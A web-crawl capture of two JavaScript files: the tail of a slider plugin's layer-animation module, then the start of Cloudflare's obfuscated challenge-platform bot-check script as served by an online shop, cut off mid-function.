(typeof _.svgI.fill === 'string') _.svgI.fill = [_.svgI.fill];\r\n\r\n\r\n\t\t\t\t\t\t_.svgTemp = _R.clone(_.svgI);\r\n\t\t\t\t\t\tdelete _.svgTemp.svgAll;\r\n\t\t\t\t\t\tif (_.svgTemp.fill !== undefined && (_.elementHovered && _._isstatic)!==true) {  // IGNORE IF WE ARE IN STATIC LAYERS AND ON HOVER MODE !!\r\n\t\t\t\t\t\t\t_.svgTemp.fill = _.svgTemp.fill[_R[id].level];\r\n\t\t\t\t\t\t\tif(_.svg.length <= 0) _.svg = L.find(\"svg\");\r\n\t\t\t\t\t\t\tif(_.svgPath.length <= 0) _.svgPath = _.svg.find(!_.svgI.svgAll ? 'path' : 'path, circle, ellipse, line, polygon, polyline, rect');\r\n\t\t\t\t\t\t\ttpGS.gsap.set(_.svgPath, { fill: _.svgI.fill[_R[id].level] });\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\ttpGS.gsap.set(_.svg, _.svgTemp);\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// ROW MARGIN SHOULD BE SET AS PADDING\r\n\t\t\t\tif (_.type === \"row\")\r\n\t\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\t\tif (obj['margin' + HR[i]] !== undefined) POBJ['padding' + HR[i]] = (obj['margin' + HR[i]] * bw) + \"px\";\r\n\r\n\t\t\t\t// LAYERS WITH RELATIVE POSITIONS IN GROUP NEED TO HAVE MARGINS ON THE WRAPPER\r\n\t\t\t\tif (_._ingroup && _.position==\"relative\") {\r\n\t\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\t\tif (obj['margin' + HR[i]] !== undefined) POBJ['margin' + HR[i]] = (obj['margin' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t\t\tif (_.type===\"shape\" && MOBJ.width==\"100%\" && MOBJ.height==\"100%\") MOBJ.position = \"absolute\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_.type === \"column\" && _.cbg && _.cbg.length > 0) {\r\n\t\t\t\t\t// DYNAMIC HEIGHT AUTO CALCULATED BY BROWSER\r\n\t\t\t\t\tif (_.cbg_img_s !== undefined && _.cbg!==undefined) _.cbg[0].style.backgroundSize = _.cbg_img_s;\r\n\t\t\t\t\tS = {};\r\n\t\t\t\t\tif (_.styleProps.cursor !== \"\") S.cursor = _.styleProps.cursor;\r\n\t\t\t\t\tif (_.cbg_set !== \"\" && _.cbg_set !== \"transparent\") S.backgroundColor = _.cbg_set;\r\n\t\t\t\t\tif (_.cbg_img !== \"\" && _.cbg_img !== \"none\") {\r\n\t\t\t\t\t\tS.backgroundImage = _.cbg_img;\r\n\t\t\t\t\t\tif (_.cbg_img_r !== \"\") S.backgroundRepeat = _.cbg_img_r;\r\n\t\t\t\t\t\tif (_.cbg_img_p !== \"\") S.backgroundPosition = _.cbg_img_p;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (_.cbg_o !== \"\" && _.cbg_o !== undefined) S.opacity = _.cbg_o;\r\n\r\n\t\t\t\t\tfor (i = 0; i < 4; i++) {\r\n\r\n\t\t\t\t\t\tif (obj.borderStyle !== undefined && obj.borderStyle !== \"none\") {\r\n\t\t\t\t\t\t\tif (obj['border' + HR[i] + 'Width'] !== undefined) S['border' + HR[i] + 'Width'] = Math.round(parseInt(obj['border' + HR[i] + 'Width']) * bw) + \"px\";\r\n\t\t\t\t\t\t\tif (obj['border' + HR[i] + 'Color'] !== undefined) S['border' + HR[i] + 'Color'] = obj['border' + HR[i] + 'Color'];\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (obj['border' + CO[i] + 'Radius']) S['border' + CO[i] + 'Radius'] = obj['border' + CO[i] + 'Radius'];\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (obj.borderStyle !== undefined && obj.borderStyle !== \"none\") S.borderStyle = obj.borderStyle;\r\n\r\n\r\n\t\t\t\t\ta = JSON.stringify(S);\r\n\t\t\t\t\tif (a !== _R[id].emptyObject && a !== _.caches.cbgS) tpGS.gsap.set(_.cbg, S);\r\n\t\t\t\t\t_.caches.cbgS = a;\r\n\r\n\t\t\t\t\tS = {};\r\n\t\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\t\tif (objCache['margin' + HR[i]]) S[hr[i]] = (objCache['margin' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t\ta = JSON.stringify(S);\r\n\t\t\t\t\tif (a !== _R[id].emptyObject && a !== _.caches.cbgmaskS) { tpGS.gsap.set(_.cbgmask, S);\r\n\t\t\t\t\t\t_.caches.cbgmaskS = a; }\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_.reqWrp!==undefined && !_.reqWrp.loop && !_.reqWrp.mask &&  LOBJ.width==\"100%\" && LOBJ.height==\"100%\")\r\n\t\t\t\t\tLOBJ.position = \"absolute\"; // If no Mask and loop added, content need to be positioned to top leftcorner with absolute to have dimension, Parent has only min-width and min-height !!\r\n\r\n\t\t\t\tif (POBJ.maxWidth === \"auto\") POBJ.maxWidth = \"inherit\";\r\n\t\t\t\tif (POBJ.maxHeight === \"auto\") POBJ.maxHeight = \"inherit\";\r\n\t\t\t\tif (MOBJ.maxWidth === \"auto\") MOBJ.maxWidth = \"inherit\";\r\n\t\t\t\tif (MOBJ.maxHeight === \"auto\") MOBJ.maxHeight = \"inherit\";\r\n\t\t\t\tif (LPOBJ.maxWidth === \"auto\") LPOBJ.maxWidth = \"inherit\";\r\n\t\t\t\tif (LPOBJ.maxHeight === \"auto\") LPOBJ.maxHeight = \"inherit\";\r\n\r\n\r\n\t\t\t\t//SPECIAL CASES FOR INSET SIZES WITH 100% + MARGIN\r\n\t\t\t\tif (_.fullinset && _._ingroup==true && _.position===\"absolute\") {\r\n\t\t\t\t\tPOBJ.width = \"auto\";\r\n\t\t\t\t\tPOBJ.minHeight = \"auto\";\r\n\t\t\t\t\tPOBJ.height = \"auto\";\r\n\t\t\t\t\tPOBJ.left =  LOBJ.marginLeft!==undefined && LOBJ.marginLeft!==\"0px\" ? LOBJ.marginLeft : \"0px\";\r\n\t\t\t\t\tPOBJ.right = LOBJ.marginRight!==undefined && LOBJ.marginRight!==\"0px\" ? LOBJ.marginRight : \"0px\";\r\n\t\t\t\t\tPOBJ.top =  LOBJ.marginTop!==undefined && LOBJ.marginTop!==\"0px\" ? LOBJ.marginTop : \"0px\";\r\n\t\t\t\t\tPOBJ.bottom = LOBJ.marginBottom!==undefined && LOBJ.marginBottom!==\"0px\" ? LOBJ.marginBottom : \"0px\";\r\n\t\t\t\t\tdelete LOBJ.marginLeft;\r\n\t\t\t\t\tdelete LOBJ.marginRight;\r\n\t\t\t\t\tdelete LOBJ.marginTop;\r\n\t\t\t\t\tdelete LOBJ.marginBottom;\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// PRESETS\r\n\t\t\t\t// VIDEO OBJECT INFLUENCE ON LAYER\r\n\t\t\t\tif (_.vidOBJ !== undefined) {\r\n\t\t\t\t\tLOBJ.width = _.vidOBJ.width;\r\n\t\t\t\t\tLOBJ.height = _.vidOBJ.height;\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// VIDEO INFLUENCE ON PARRENT ELEMENTS\r\n\t\t\t\tif (_.OBJUPD.lppmOBJ !== undefined) {\r\n\t\t\t\t\tif (_.OBJUPD.lppmOBJ.minWidth !== undefined) {\r\n\t\t\t\t\t\tLPOBJ.minWidth = _.OBJUPD.lppmOBJ.minWidth;\r\n\t\t\t\t\t\tMOBJ.minWidth = _.OBJUPD.lppmOBJ.minWidth;\r\n\t\t\t\t\t\t//POBJ.minWidth = _.OBJUPD.lppmOBJ.minWidth;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (_.OBJUPD.lppmOBJ.minHeight !== undefined) {\r\n\t\t\t\t\t\tLPOBJ.minHeight = _.OBJUPD.lppmOBJ.minHeight;\r\n\t\t\t\t\t\tMOBJ.minHeight = _.OBJUPD.lppmOBJ.minHeight;\r\n\t\t\t\t\t\tPOBJ.minHeight = _.OBJUPD.lppmOBJ.minHeight;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//In Column Group width 100% should adjust Group Mask to 100% Also\r\n\t\t\t\tif (_._incolumn && _.type==\"group\" && POBJ!==undefined && POBJ.minWidth==\"100%\") {\r\n\t\t\t\t\tMOBJ.width = \"100%\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//Special Solution for thFixed to get lpobj at relative groups also relativ\r\n\t\t\t\tif (_._isgroup && _.thFixed && _.reqWrp!==undefined && _.reqWrp.loop && _.reqWrp.mask && obj.width==\"auto\") {\r\n\t\t\t\t\tLPOBJ.position=\"relative\";\r\n\t\t\t\t}\r\n\r\n\r\n\r\n\r\n\t\t\t\t//In Group 100%Height with Elements without Mask and Loop Wrapper need to set 100% Height\r\n\t\t\t\tif (_._ingroup && !_.reqWrp.loop && !_.reqWrp.mask  && _.position==\"absolute\" && POBJ.minHeight==\"100%\") POBJ.height = \"100%\";\r\n\t\t\t\t//HOOK SETTINGS OF LAYERS IF NEEDED\r\n\t\t\t\tfor (var hooki in _R[id].calcResponsiveLayerHooks) {\r\n\t\t\t\t\tvar returns = _R[id].calcResponsiveLayerHooks[hooki]({id:id,L:L,obj:obj,_:_,inobj:inobj,LOBJ:LOBJ, LPOBJ:LPOBJ, MOBJ:MOBJ, POBJ:POBJ});\r\n\t\t\t\t\tif (returns==undefined) continue;\r\n\t\t\t\t\tif (returns.obj!==undefined) obj = jQuery.extend(true,obj,returns.obj);\r\n\t\t\t\t\tif (returns.LOBJ!==undefined) LOBJ = jQuery.extend(true,LOBJ,returns.LOBJ);\r\n\t\t\t\t\tif (returns.LPOBJ!==undefined) LPOBJ = jQuery.extend(true,LPOBJ,returns.LPOBJ);\r\n\t\t\t\t\tif (returns.MOBJ!==undefined) MOBJ = jQuery.extend(true,MOBJ,returns.MOBJ);\r\n\t\t\t\t\tif (returns.POBJ!==undefined) POBJ = jQuery.extend(true,POBJ,returns.POBJ);\r\n\t\t\t\t}\r\n\r\n\r\n\r\n\r\n\t\t\t\ta = JSON.stringify(LOBJ);\r\n\t\t\t\tb = JSON.stringify(LPOBJ);\r\n\t\t\t\tc = JSON.stringify(MOBJ);\r\n\t\t\t\td = JSON.stringify(POBJ);\r\n\r\n\t\t\t\t//IMG Object Update If Necessary\r\n\t\t\t\tif (_.imgOBJ !== undefined && (_.caches.imgOBJ === undefined || _.caches.imgOBJ.width !== _.imgOBJ.width || _.caches.imgOBJ.height !== _.imgOBJ.height || _.caches.imgOBJ.left !== _.imgOBJ.left || _.caches.imgOBJ.right !== _.imgOBJ.right || _.caches.imgOBJ.top !== _.imgOBJ.top || _.caches.imgOBJ.bottom !== _.imgOBJ.bottom)) {\r\n\t\t\t\t\t_.caches.imgOBJ = _R.clone(_.imgOBJ);\r\n\t\t\t\t\t_.imgOBJ.position = \"relative\";\r\n\t\t\t\t\ttpGS.gsap.set(_.img, _.imgOBJ);\r\n\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\t//UPDATE MEDIA OBJ IF NEEDED\r\n\t\t\t\tif (_.mediaOBJ !== undefined && (_.caches.mediaOBJ === undefined || _.caches.mediaOBJ.width !== _.mediaOBJ.width || _.caches.mediaOBJ.height !== _.mediaOBJ.height || _.caches.mediaOBJ.display !== _.mediaOBJ.display)) {\r\n\t\t\t\t\t_.caches.mediaOBJ = _R.clone(_.mediaOBJ);\r\n\t\t\t\t\t_.media.css(_.mediaOBJ);\r\n\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\tif (a != _R[id].emptyObject && a != _.caches.LOBJ) { tpGS.gsap.set(L, LOBJ);\r\n\t\t\t\t\t_.caches.LOBJ = a; }\r\n\t\t\t\tif (_.lp!==undefined && b != _R[id].emptyObject && b != _.caches.LPOBJ) { tpGS.gsap.set(_.lp, LPOBJ);\r\n\t\t\t\t\t_.caches.LPOBJ = b; }\r\n\t\t\t\tif (c != _R[id].emptyObject && c != _.caches.MOBJ) { tpGS.gsap.set(_.m, MOBJ);_.caches.MOBJ = c; }\r\n\t\t\t\tif (d != _R[id].emptyObject && d != _.caches.POBJ) { tpGS.gsap.set(_.p, POBJ);\r\n\t\t\t\t\t_.caches.POBJ = d;\r\n\t\t\t\t\t_.caches.POBJ_LEFT = POBJ.left;\r\n\t\t\t\t\t_.caches.POBJ_TOP = POBJ.top }\r\n\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tgetSpikePath = function(_) {\r\n\t\t\tvar c = { l: \"none\", lw: 10, r: \"none\", rw: 10 };\r\n\t\t\t_ = _.split(\";\");\r\n\r\n\t\t\tfor (var u in _) {\r\n\t\t\t\tif (!_.hasOwnProperty(u)) continue;\r\n\t\t\t\tvar s = _[u].split(\":\");\r\n\t\t\t\tswitch (s[0]) {\r\n\t\t\t\t\tcase \"l\":\r\n\t\t\t\t\t\tc.l = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"r\":\r\n\t\t\t\t\t\tc.r = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"lw\":\r\n\t\t\t\t\t\tc.lw = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t\tcase \"rw\":\r\n\t\t\t\t\t\tc.rw = s[1];\r\n\t\t\t\t\t\tbreak;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn \"polygon(\" + getClipPaths(c.l, 0, parseFloat(c.lw)) + \",\" + getClipPaths(c.r, 100, (100 - parseFloat(c.rw)), true) + \")\";\r\n\t\t},\r\n\r\n\t\tgetClipPaths = function(_, o, i, reverse) {\r\n\t\t\tvar r;\r\n\t\t\tswitch (_) {\r\n\t\t\t\tcase \"none\":\r\n\t\t\t\t\tr = o + '% 100%,' + o + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"top\":\r\n\t\t\t\t\tr = i + '% 100%,' + o + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"middle\":\r\n\t\t\t\t\tr = i + '% 100%,' + o + '% 50%,' + i + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"bottom\":\r\n\t\t\t\t\tr = o + '% 100%,' + i + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"two\":\r\n\t\t\t\t\tr = i + '% 100%,' + o + '% 75%,' + i + '% 50%,' + o + '% 25%,' + i + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"three\":\r\n\t\t\t\t\tr = o + '% 100%,' + i + '% 75%,' + o + '% 50%,' + i + '% 25%,' + o + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"four\":\r\n\t\t\t\t\tr = o + '% 100%,' + i + '% 87.5%,' + o + '% 75%,' + i + '% 62.5%,' + o + '% 50%,' + i + '% 37.5%,' + o + '% 25%,' + i + '% 12.5%,' + o + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t\tcase \"five\":\r\n\t\t\t\t\tr = o + '% 100%,' + i + '% 90%,' + o + '% 80%,' + i + '% 70%,' + o + '% 60%,' + i + '% 50%,' + o + '% 40%,' + i + '% 30%,' + o + '% 20%,' + i + '% 10%,' + o + '% 0%';\r\n\t\t\t\t\tbreak;\r\n\t\t\t}\r\n\t\t\tif (reverse) {\r\n\t\t\t\tvar s = r.split(\",\");\r\n\t\t\t\tr = \"\";\r\n\t\t\t\tfor (var i in s) {\r\n\t\t\t\t\tif (!s.hasOwnProperty(i)) continue;\r\n\t\t\t\t\tr += s[(s.length - 1) - i] + (i < s.length - 1 ? \",\" : \"\");\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\treturn r;\r\n\t\t};\r\n\t//Support Defer and Async and Footer Loads\r\n\twindow.RS_MODULES = window.RS_MODULES || {};\r\n\twindow.RS_MODULES.layeranimation = { loaded: true, version: version };\r\n\tif (window.RS_MODULES.checkMinimal) window.RS_MODULES.checkMinimal();\r\n\r\n})(jQuery);"}
}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tnfshop.si/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8608
content:
window._cf_chl_opt={AKGCx8:'b'};~function(o7,Or,OK,OH,OY,OV,Oi,OQ,o1,o2){o7=y,function(h,d,oK,o6,O,o){for(oK={h:577,d:596,O:576,o:525,Z:481,g:566,D:431,G:637,A:462},o6=y,O=h();!![];)try{if(o=parseInt(o6(oK.h))/1+parseInt(o6(oK.d))/2*(-parseInt(o6(oK.O))/3)+-parseInt(o6(oK.o))/4+-parseInt(o6(oK.Z))/5+parseInt(o6(oK.g))/6+-parseInt(o6(oK.D))/7+parseInt(o6(oK.G))/8*(parseInt(o6(oK.A))/9),o===d)break;else O.push(O.shift())}catch(Z){O.push(O.shift())}}(s,557300),Or=this||self,OK=Or[o7(508)],OH=null,OY=ON(),OV=function(un,ul,uQ,ui,uV,uP,uY,ot,d,O,o,Z){return un={h:610,d:552,O:488,o:544,Z:460,g:472},ul={h:667,d:628,O:540,o:634,Z:507,g:438,D:544,G:434,A:612,S:498,j:605,v:571,W:476,B:623,M:496,b:646,e:634,X:660,k:599,R:634,E:539,U:450,I:615,a:569,m:438,C:666,K:666,H:512,L:504,J:487,c:499,x:445,F:464,z:668,T:565,f:615,N:494,Y:496,P:656,V:615,i:609,Q:435,l:439,n:626,s0:528,s1:634,s2:452,s3:501,s4:452,s5:501},uQ={h:524,d:467,O:428},ui={h:533},uV={h:474,d:428,O:501,o:658,Z:550,g:581,D:452,G:533,A:438,S:642,j:642,v:474,W:569,B:437,M:533,b:569,e:608,X:621,k:538,R:519,E:569,U:533,I:500,a:565,m:540,C:534,K:536,H:500,L:634,J:474,c:595,x:595,F:500,z:569,T:634,f:602,N:595,Y:601,P:551,V:658,i:581,Q:427,l:533,n:569,s0:551,s1:533,s2:562,s3:519,s4:569,s5:599,s6:555,s7:623,s8:489,s9:601,ss:435,sy:569,sh:551,sd:489,sO:500,so:618,su:634,sq:500,sZ:516,sg:527,sD:568,sG:488,sw:528},uP={h:538},uY={h:648,d:501},ot=o7,d={'XUKGB':function(g,D){return g==D},'eiqfn':function(g,D){return g<D},'yGKhp':function(g,D){return g-D},'vyYnB':function(g,D){return g&D},'lAeBN':function(g,D){return g==D},'YkQjB':function(g,D){return g(D)},'oubMt':function(g,D){return g<<D},'KIpJP':function(g,D){return g>D},'HotsB':function(g,D){return g+D},'idyfB':function(g,D){return g!==D},'QQfrO':ot(un.h),'UEKws':function(g,D){return g(D)},'WeqcU':ot(un.d),'ZEaZj':function(g,D){return D|g},'kxfyi':function(g,D){return g<D},'wEZBS':function(g,D){return g==D},'kEMEv':function(g,D){return g(D)},'UWxeq':function(g,D){return g>D},'aWkHV':function(g,D){return g>D},'gyGkX':function(g,D){return g(D)},'sTQMi':function(g,D){return g<D},'VuRwk':function(g,D){return g|D},'KaslM':function(g,D){return g-D},'ouwRT':function(g,D){return D==g},'WIKbe':function(g,D){return g-D},'YxcEq':function(g,D){return D==g},'YFhvp':ot(un.O),'XSKOm':function(g,D){return D==g},'wkyiP':function(g,D){return D==g},'SKLhU':function(g,D){return D!=g},'JaBgw':ot(un.o),'XvXcv':function(g,D){return g==D},'TZxXT':function(g,D){return g(D)},'MtFUj':function(g,D){return D==g},'urCDQ':function(g,D){return D==g},'JocSp':function(g,D){return g(D)},'buSSz':function(g,D){return g*D},'FGrnW':function(g,D){return g<D},'vKCHE':function(g,D){return g(D)},'DkQnW':function(g,D){return g<D},'UgkvO':function(g,D){return g==D},'YtYbZ':function(g,D){return g(D)}},O=String[ot(un.Z)],o={'h':function(g,oS){return oS=ot,d[oS(uP.h)](null,g)?'':o.g(g,6,function(D,oj){return oj=oS,oj(uY.h)[oj(uY.d)](D)})},'g':function(D,G,A,op,S,j,W,B,M,X,R,E,U,I,C,K,H,L){if(op=ot,null==D)return'';for(j={},W={},B='',M=2,X=3,R=2,E=[],U=0,I=0,C=0;d[op(uV.h)](C,D[op(uV.d)]);C+=1)if(K=D[op(uV.O)](C),Object[op(uV.o)][op(uV.Z)][op(uV.g)](j,K)||(j[K]=X++,W[K]=!0),H=d[op(uV.D)](B,K),Object[op(uV.o)][op(uV.Z)][op(uV.g)](j,H))B=H;else{if(Object[op(uV.o)][op(uV.Z)][op(uV.g)](W,B)){if(256>B[op(uV.G)](0)){if(d[op(uV.A)](d[op(uV.S)],d[op(uV.j)]))L();else{for(S=0;d[op(uV.v)](S,R);U<<=1,I==G-1?(I=0,E[op(uV.W)](d[op(uV.B)](A,U)),U=0):I++,S++);for(L=B[op(uV.M)](0),S=0;8>S;U=U<<1|1.32&L,G-1==I?(I=0,E[op(uV.b)](A(U)),U=0):I++,L>>=1,S++);}}else if(op(uV.e)===d[op(uV.X)]){if(256>sW[op(uV.M)](0)){for(ya=0;d[op(uV.h)](ym,yC);yK<<=1,d[op(uV.k)](yH,d[op(uV.R)](yL,1))?(yJ=0,yc[op(uV.E)](yx(yF)),yz=0):yT++,yr++);for(yf=yN[op(uV.U)](0),yY=0;8>yP;yi=yQ<<1.04|d[op(uV.I)](yl,1),d[op(uV.a)](yn,h0-1)?(h1=0,h2[op(uV.b)](d[op(uV.m)](h3,h4)),h5=0):h6++,h7>>=1,yV++);}else{for(h8=1,h9=0;hs<hy;hd=d[op(uV.C)](hO,1)|ho,hq-1==hu?(hZ=0,hg[op(uV.b)](hD(hG)),hw=0):hA++,ht=0,hh++);for(hS=hj[op(uV.G)](0),hp=0;d[op(uV.K)](16,hv);hB=hM<<1.01|d[op(uV.H)](hb,1),d[op(uV.k)](he,hX-1)?(hk=0,hR[op(uV.b)](hE(hU)),hI=0):ha++,hm>>=1,hW++);}yb--,0==ye&&(yX=yk[op(uV.L)](2,yR),yE++),delete yU[yI]}else{for(L=1,S=0;d[op(uV.J)](S,R);U=d[op(uV.c)](U<<1,L),I==G-1?(I=0,E[op(uV.E)](A(U)),U=0):I++,L=0,S++);for(L=B[op(uV.U)](0),S=0;16>S;U=d[op(uV.x)](U<<1,d[op(uV.F)](L,1)),d[op(uV.a)](I,G-1)?(I=0,E[op(uV.z)](d[op(uV.m)](A,U)),U=0):I++,L>>=1,S++);}M--,M==0&&(M=Math[op(uV.T)](2,R),R++),delete W[B]}else for(L=j[B],S=0;d[op(uV.f)](S,R);U=d[op(uV.N)](U<<1.58,L&1.08),d[op(uV.Y)](I,G-1)?(I=0,E[op(uV.W)](d[op(uV.P)](A,U)),U=0):I++,L>>=1,S++);B=(M--,M==0&&(M=Math[op(uV.L)](2,R),R++),j[H]=X++,String(K))}if(B!==''){if(Object[op(uV.V)][op(uV.Z)][op(uV.i)](W,B)){if(d[op(uV.Q)](256,B[op(uV.l)](0))){for(S=0;S<R;U<<=1,I==G-1?(I=0,E[op(uV.n)](d[op(uV.s0)](A,U)),U=0):I++,S++);for(L=B[op(uV.s1)](0),S=0;d[op(uV.s2)](8,S);U=U<<1|1&L,I==d[op(uV.s3)](G,1)?(I=0,E[op(uV.s4)](d[op(uV.s5)](A,U)),U=0):I++,L>>=1,S++);}else if(op(uV.s6)===op(uV.s6)){for(L=1,S=0;d[op(uV.s7)](S,R);U=d[op(uV.s8)](U<<1.74,L),d[op(uV.s9)](I,d[op(uV.ss)](G,1))?(I=0,E[op(uV.sy)](d[op(uV.sh)](A,U)),U=0):I++,L=0,S++);for(L=B[op(uV.U)](0),S=0;16>S;U=d[op(uV.sd)](U<<1,d[op(uV.sO)](L,1)),d[op(uV.so)](I,G-1)?(I=0,E[op(uV.E)](A(U)),U=0):I++,L>>=1,S++);}else return;M--,M==0&&(M=Math[op(uV.su)](2,R),R++),delete W[B]}else for(L=j[B],S=0;S<R;U=U<<1.89|d[op(uV.sq)](L,1),I==d[op(uV.sZ)](G,1)?(I=0,E[op(uV.s4)](d[op(uV.s5)](A,U)),U=0):I++,L>>=1,S++);M--,d[op(uV.sg)](0,M)&&R++}for(L=2,S=0;S<R;U=d[op(uV.x)](U<<1,L&1.11),I==G-1?(I=0,E[op(uV.n)](A(U)),U=0):I++,L>>=1,S++);for(;;)if(U<<=1,I==G-1){if(d[op(uV.sD)]!==op(uV.sG))return![];else{E[op(uV.s4)](d[op(uV.m)](A,U));break}}else I++;return E[op(uV.sw)]('')},'j':function(g,ov){return ov=ot,d[ov(uQ.h)](null,g)?'':d[ov(uQ.d)]('',g)?null:o.i(g[ov(uQ.O)],32768,function(D,oW){return oW=ov,g[oW(ui.h)](D)})},'i':function(D,G,A,oB,S,j,W,B,M,X,R,E,U,I,C,K,H,L,z,N,J,x,F,Y){for(oB=ot,S={},S[oB(ul.h)]=oB(ul.d),j=S,W=[],B=4,M=4,X=3,R=[],I=d[oB(ul.O)](A,0),C=G,K=1,E=0;3>E;W[E]=E,E+=1);for(H=0,L=Math[oB(ul.o)](2,2),U=1;d[oB(ul.Z)](U,L);)if(d[oB(ul.g)](oB(ul.D),d[oB(ul.G)])){for(N=[];D!==null;N=N[oB(ul.A)](G[oB(ul.S)](A)),S=j[oB(ul.j)](O));return N}else for(J=oB(ul.v)[oB(ul.W)]('|'),x=0;!![];){switch(J[x++]){case'0':C>>=1;continue;case'1':H|=(d[oB(ul.B)](0,F)?1:0)*U;continue;case'2':F=I&C;continue;case'3':U<<=1;continue;case'4':d[oB(ul.M)](0,C)&&(C=G,I=d[oB(ul.b)](A,K++));continue}break}switch(H){case 0:for(H=0,L=Math[oB(ul.e)](2,8),U=1;U!=L;F=I&C,C>>=1,d[oB(ul.X)](0,C)&&(C=G,I=A(K++)),H|=U*(0<F?1:0),U<<=1);z=d[oB(ul.k)](O,H);break;case 1:for(H=0,L=Math[oB(ul.R)](2,16),U=1;U!=L;F=C&I,C>>=1,d[oB(ul.E)](0,C)&&(C=G,I=d[oB(ul.U)](A,K++)),H|=d[oB(ul.I)](0<F?1:0,U),U<<=1);z=O(H);break;case 2:return''}for(E=W[3]=z,R[oB(ul.a)](z);;)if(d[oB(ul.m)](oB(ul.C),oB(ul.K)))Y={},Y[oB(ul.H)]=oB(ul.L),Y[oB(ul.J)]=Z.r,Y[oB(ul.c)]=j[oB(ul.h)],Y[oB(ul.x)]=G,Y[oB(ul.F)][oB(ul.z)](Y,'*');else{if(K>D)return'';for(H=0,L=Math[oB(ul.R)](2,X),U=1;U!=L;F=I&C,C>>=1,d[oB(ul.T)](0,C)&&(C=G,I=A(K++)),H|=d[oB(ul.f)](d[oB(ul.N)](0,F)?1:0,U),U<<=1);switch(z=H){case 0:for(H=0,L=Math[oB(ul.o)](2,8),U=1;U!=L;F=I&C,C>>=1,d[oB(ul.Y)](0,C)&&(C=G,I=d[oB(ul.P)](A,K++)),H|=d[oB(ul.V)](d[oB(ul.i)](0,F)?1:0,U),U<<=1);W[M++]=O(H),z=d[oB(ul.Q)](M,1),B--;break;case 1:for(H=0,L=Math[oB(ul.R)](2,16),U=1;U!=L;F=I&C,C>>=1,d[oB(ul.l)](0,C)&&(C=G,I=d[oB(ul.O)](A,K++)),H|=U*(0<F?1:0),U<<=1);W[M++]=d[oB(ul.n)](O,H),z=M-1,B--;break;case 2:return R[oB(ul.s0)]('')}if(B==0&&(B=Math[oB(ul.s1)](2,X),X++),W[z])z=W[z];else if(z===M)z=d[oB(ul.s2)](E,E[oB(ul.s3)](0));else return null;R[oB(ul.a)](z),W[M++]=d[oB(ul.s4)](E,z[oB(ul.s5)](0)),B--,E=z,0==B&&(B=Math[oB(ul.o)](2,X),X++)}}},Z={},Z[ot(un.g)]=o.h,Z}(),Oi={},Oi[o7(520)]='o',Oi[o7(630)]='s',Oi[o7(553)]='u',Oi[o7(432)]='z',Oi[o7(483)]='n',Oi[o7(588)]='I',Oi[o7(433)]='b',OQ=Oi,Or[o7(447)]=function(h,O,o,Z,qZ,qq,qo,oX,g,G,A,S,j,W,B){if(qZ={h:517,d:531,O:531,o:457,Z:561,g:612,D:572,G:664,A:495,S:471,j:469,v:428,W:616,B:477,M:558,b:542,e:430,X:611},qq={h:517,d:475,O:428,o:635,Z:428,g:558,D:624},qo={h:658,d:550,O:581,o:569},oX=o7,g={'hokCa':oX(qZ.h),'gYXiW':function(M,X){return M+X},'bNYvu':function(M,X){return M===X},'XaAgh':function(M,X,R){return M(X,R)},'cjpWc':function(M,X,R){return M(X,R)},'usdlK':function(M,X){return M+X}},g[oX(qZ.d)](null,O)||g[oX(qZ.O)](void 0,O))return Z;for(G=o0(O),h[oX(qZ.o)][oX(qZ.Z)]&&(G=G[oX(qZ.g)](h[oX(qZ.o)][oX(qZ.Z)](O))),G=h[oX(qZ.D)][oX(qZ.G)]&&h[oX(qZ.A)]?h[oX(qZ.D)][oX(qZ.G)](new h[(oX(qZ.A))](G)):function(M,qu,oR,X){if(qu={h:533},oR=oX,oR(qq.h)!==g[oR(qq.d)])return null==X?'':''==D?null:G.i(A[oR(qq.O)],32768,function(E,oE){return oE=oR,j[oE(qu.h)](E)});else{for(M[oR(qq.o)](),X=0;X<M[oR(qq.Z)];M[X]===M[g[oR(qq.g)](X,1)]?M[oR(qq.D)](X+1,1):X+=1);return M}}(G),A='nAsAaAb'.split('A'),A=A[oX(qZ.S)][oX(qZ.j)](A),S=0;S<G[oX(qZ.v)];j=G[S],W=On(h,O,j),A(W)?(B=W==='s'&&!h[oX(qZ.W)](O[j]),oX(qZ.B)===g[oX(qZ.M)](o,j)?g[oX(qZ.b)](D,o+j,W):B||g[oX(qZ.e)](D,g[oX(qZ.X)](o,j),O[j])):D(o+j,W),S++);return Z;function 